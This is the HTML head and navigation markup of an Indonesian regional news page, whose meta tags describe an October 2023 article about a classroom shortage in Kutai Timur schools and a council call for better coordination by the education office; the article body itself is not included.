<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"><meta property="twitter:image:alt" content="Wakil Ketua Komisi B DPRD Kutim Jimmy."><meta property="twitter:title" content="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Masalah kurangnya ruang kelas baru (RKB) di beberapa sekolah di Kabupaten Kutai Timur (Kutim), sudah mencuat sejak beberapa bulan belakangan. Hal itu pun mendapat banyak..."><meta property="twitter:url" content="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"><meta itemprop="name" content="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Masalah kurangnya ruang kelas baru (RKB) di beberapa sekolah di Kabupaten Kutai Timur (Kutim), sudah mencuat sejak beberapa bulan belakangan. Hal itu pun mendapat banyak sorotan, termasuk dari jajaran legislatif di kabupaten ini. Ya, pihak Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, pun sempat menghadirkan pihak terkait melalui gelaran rapat dengar pendapat (RDP) bersama..."><meta itemprop="datePublished" content="2023-10-22"><meta itemprop="dateModified" content="2023-10-25T13:48:22+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/3920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=3920' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fmasalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fmasalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-3920 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Kamis, Januari 22, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
